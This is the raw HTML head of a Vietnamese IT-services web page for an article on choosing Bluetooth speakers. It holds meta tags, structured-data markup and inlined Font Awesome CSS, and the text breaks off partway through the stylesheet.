

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contechco.com.vn/tu-van-mua-san-pham/kinh-nghiem-chon-loa-bluetooth-n273.html
body_size: 50038
content:
		<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi">
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="Cache-control" content="public">
		<title>Kinh nghiệm chọn loa Bluetooth - Tư vấn mua sản phẩm</title>
		<meta name="description" content="Loa di động ngày nay là một thiết bị ngày càng phổ biến. Các hãng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều tính năng và công nghệ khác nhau, chính điều này dẫn..." />
		<meta name="keywords" content="Kinh nghiệm chọn loa Bluetooth,Dịch vụ IT Văn Phòng" />
		<meta name="COPYRIGHT" content="https://contechco.com.vn/" />
		<meta name="DEVELOPER" content="Phạm Huy - robocon20062007@gmail.com" />
		<meta name="dc.language" content="VN" />
		<meta name="dc.source" content="https://contechco.com.vn/" />
		<meta name="dc.relation" content="https://contechco.com.vn/" />
		<meta name="dc.title" content="Kinh nghiệm chọn loa Bluetooth - Tư vấn mua sản phẩm" />
		<meta name="dc.keywords" content="Kinh nghiệm chọn loa Bluetooth,Dịch vụ IT Văn Phòng" />
		<meta name="dc.subject" content="Kinh nghiệm chọn loa Bluetooth - Tư vấn mua sản phẩm" />
		<meta name="dc.description" content="Loa di động ngày nay là một thiết bị ngày càng phổ biến. Các hãng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều tính năng và công nghệ khác nhau, chính điều này dẫn..." />
    		<link rel="author" href="https://contechco.com.vn/" />
		<meta property="og:site_name" content="IT Services - Bảo Trì Máy Tính - Dịch vụ IT Văn Phòng - Lắp đặt Camera - Thi công mạng Lan Doanh Nghiệp">        
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:title" content="Kinh nghiệm chọn loa Bluetooth - Tư vấn mua sản phẩm"/>
		<meta property="og:url"  content="http://contechco.com.vn/tu-van-mua-san-pham/kinh-nghiem-chon-loa-bluetooth-n273.html" /> 
		<meta property="og:description"  content="Loa di động ngày nay là một thiết bị ngày càng phổ biến. Các hãng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều tính năng và công nghệ khác nhau, chính điều này dẫn..." />
		<meta property="fb:pages" content="194080674087322" />
		<meta property="fb:app_id" content="288617028275311" />
		<meta property="fb:admins" content="1847499911" />
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">		
		<meta name="google-site-verification" content="4gbw65W7fbR2RawkAr9uCHqDmIvtCJDL6ertGx-cXQk" />



		<meta property="og:title"  content="Kinh nghiệm chọn loa Bluetooth" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://contechco.com.vn/images/news/2018/01/30/large/02-portable-bluetooth-speakers_1517327393.jpg" />
				<meta property="og:image:width" content="600 "/>
				<meta property="og:image:height" content="315"/>
			<link rel="amphtml" href="https://contechco.com.vn/tu-van-mua-san-pham/kinh-nghiem-chon-loa-bluetooth-n273.amp"><meta property="og:description"  content="Loa di động ngày nay là một thiết bị ngày càng phổ biến. Các hãng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều tính năng và công nghệ khác nhau, chính điều này dẫn đến người dùng nếu không rành về công nghệ sẽ phân vân trước một rừng những sản phẩm đang có mặt trên thị trường. Hôm nay monospace sẽ chia sẻ về một số kinh nghiệm giúp người dùng có thể dễ dàng lựa chọn cho mình một chiếc loa di động ưng ý" />
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": "https://contechco.com.vn/tu-van-mua-san-pham/kinh-nghiem-chon-loa-bluetooth-n273.html",
      "description": "Loa di động ngày nay là một thiết bị ngày càng phổ biến. Các hãng sản xuất đua nhau ra mắt nhiều sản phẩm với nhiều tính năng và công nghệ khác nhau, chính điều này dẫn đến người dùng nếu không rành về công nghệ sẽ phân vân trước một rừng những sản phẩm đang có mặt trên thị trường. Hôm nay monospace sẽ chia sẻ về một số kinh nghiệm giúp người dùng có thể dễ dàng lựa chọn cho mình một chiếc loa di động ưng ý",
      "headline": "Kinh nghiệm chọn loa Bluetooth",
      "image": {
        "@type": "ImageObject",
        "url": "https://contechco.com.vn/images/news/2018/01/30/large/02-portable-bluetooth-speakers_1517327393.jpg",
        "width": 1200,
        "height": 618      },
      "datePublished": "30/01/2018",
      "dateModified": "30/01/2018",
      "publisher": {
        "@type": "Organization",
        "name": "https://contechco.com.vn/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://contechco.com.vn/images/config/logo_1435141440.png",
            "width": 60,
            "height": 60        }
      },
      "author": {
            "@type": "Person",
            "name": "https://contechco.com.vn/"
      }
    }
    </script>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">		<link type='image/x-icon'	href='https://contechco.com.vn/favicon.ico' rel='icon' />
		<meta content='INDEX,FOLLOW' name='robots' />
		<meta name="googlebot" content="index,follow" />
		<meta name="geo.placename" content="H&agrave; Nội" />
		<meta name="geo.region" content="VN-HN" />
		<meta name="geo.position" content="21;105.83" />
		<meta name="ICBM" content="21, 105.83" />
				<style amp-custom>/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('https://contechco.com.vn/templates/tainghecaocap/css/fonts/font-awesome-4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://contechco.com.vn/templates/tainghecaocap/css/fonts/font-awesome-4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://contechco.com.vn/templates/tainghecaocap/css/fonts/font-awesome-4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://contechco.com.vn/templates/tainghecaocap/css/fonts/font-awesome-4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://contechco.com.vn/templates/tainghecaocap/css/fonts/font-awesome-4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://contechco.com.vn/templates/tainghecaocap/css/fonts/font-awesome-4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:be